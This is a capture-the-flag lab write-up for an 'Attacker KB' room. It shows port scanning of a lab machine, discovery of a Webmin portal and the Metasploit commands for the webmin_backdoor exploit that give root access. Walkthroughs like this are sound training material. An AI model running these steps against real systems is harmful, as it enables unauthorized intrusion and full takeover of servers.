Description
Learn how to leverage AttackerKB and learn about exploits in your workflow!
| Room | Attacker KB |
|---|---|
| OS | Linux |
| Difficulty | Easy |
| Creator | DarkStar7471 |
Starting off with deploying the machine and quickly scanning the open ports with rustscan,
1
rustscan -a 10.10.125.186 --ulimit 5000

We got the open ports and now we can scan them in detail using nmap,
1
nmap -sC -sV -p22,10000 10.10.125.186 -oN nmap.txt

Result scan shows that port 22 is running ssh service and port 10000 is running webserver.
Let’s start with enumerating port 10000 by visiting http://10.10.125.186,

We got the error on the page as it doesn’t load on browser because this webserver is running ssl mode and we are following the IP on web as http. Even after clicking on the link provided on the webpage, we will still get the error.
Let’s visit this webpage by https://10.10.125.186:10000,

we got a webmin login portal. We can try to login into this portal using default credentials.
Now, let’s check the certificate of the webpage and there we will get the hostname, source

Now, we can add this hostname with our host machine IP in our /etc/hosts file,
1
10.10.125.186 source.thm

Now, visit https://source.thm

We got the webmin login portal.
Now, let’s check this vulnerability on AttackerKb

AttackerKB is another kind of database which has many exploits and CVEs just like exploitdb.
Now start metasploit and we will be using webmin_backdoor,
1
2
3
4
msfconsole -q
search webmin
use exploit/linux/http/webmin_backdoor
options

setting options:
- set rhosts 10.10.125.186
- set lhost tun0
- set ssl true

Running the module and we will get the root access,